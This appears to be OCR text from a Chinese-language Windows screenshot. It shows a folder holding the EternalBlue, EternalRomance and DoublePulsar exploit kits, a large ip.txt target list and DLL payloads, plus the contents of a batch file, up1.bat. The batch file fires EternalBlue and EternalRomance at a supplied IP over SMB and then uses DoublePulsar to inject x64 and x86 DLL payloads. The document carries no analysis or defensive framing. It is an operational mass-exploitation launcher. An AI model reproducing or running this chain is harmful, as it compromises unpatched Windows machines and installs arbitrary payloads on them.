 名称 修改日期 类型 大小
Doublepulsar-1.3.1.xml 2019/6/7 10:40 XML 文档 6 KB
Eternalblue-2.2.0.xml 2019/6/7 10:40 XML 文档 8 KB
Eternalromance-1.4.0.xml 2019/6/7 10:40 XML 文档 21 KB
ip.txt 2019/8/15 2:33 文本文档 385 KB
log.txt 2019/8/13 6:40 文本文档 2 KB
Result.txt 2019/8/22 22:32 文本文档 1 KB
Start1.bat 2019/8/21 21:23 Windows 批处理... 1 KB
up1.bat 2019/6/17 21:32 Windows 批处理... 1 KB
x64.dll 2019/8/21 15:45 应用程序扩展 84 KB
up1.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
mode con cols=100 lines=20&color fc
set a=%1
Eternalblue-2.2.0.exe --TargetIp %a% --Target WIN72K8R2 --logfile log.txt
Doublepulsar-1.3.1.exe --TargetIp %a% --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload x64.dll
Doublepulsar-1.3.1.exe --TargetIp %a% --Protocol SMB --Architecture x86 --Function RunDLL --DllPayload x86.dll
Eternalromance-1.4.0.exe --TargetIp %a% --Target WIN72K8R2 --logfile log.txt
Doublepulsar-1.3.1.exe --TargetIp %a% --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload x64.dll
Doublepulsar-1.3.1.exe --TargetIp %a% --Protocol SMB --Architecture x86 --Function RunDLL --DllPayload x86.dll
exit